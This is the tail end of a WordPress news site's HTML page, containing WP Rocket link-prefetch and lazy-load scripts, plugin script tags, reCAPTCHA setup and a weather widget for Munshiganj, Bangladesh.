		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[20.300000000000000710542735760100185871124267578125,68.5],"today_humidity":67,"today_wind_speed":[2.20000000000000017763568394002504646778106689453125,1.399999999999999911182158029987476766109466552734375],"today_min":[20.300000000000000710542735760100185871124267578125,68.5],"today_max":[20.300000000000000710542735760100185871124267578125,68.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763240400,"day_name":"Sat","day_temp":[20,69],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,85],"owm_day_index":1},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":9},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":17},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,89],"owm_day_index":25},{"timestamp":1763596800,"day_name":"Thu","day_temp":[26,79],"owm_day_index":33}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2083]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763245622 -->